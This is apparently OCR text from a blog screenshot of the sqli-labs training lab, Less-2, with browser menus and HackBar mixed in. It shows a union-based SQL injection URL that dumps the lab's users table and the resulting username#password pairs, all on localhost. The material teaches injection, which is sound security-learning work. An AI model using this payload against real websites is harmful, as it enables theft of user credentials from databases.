 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-2 **Error Based- Intiger**
localhost/sqli-labs-master/Less-2/?id=-1 union select 1,group_concat(concat_ws(0x23,usern
Welcome Dhakkan
Your Login name:Dumb#Dumb,Angelina#I-kill-
you,Dummy#p@ssword,secure#crappy,stupid#stupidity,superman#genious,batman#mob!le,admin#admin,ad
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost/sqli-labs-master/Less-2/?id=-1 union select
1,group_concat(concat_ws(0x23,username,password)),3 from users --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
https://blog.csdn.net/we
@51CTO博客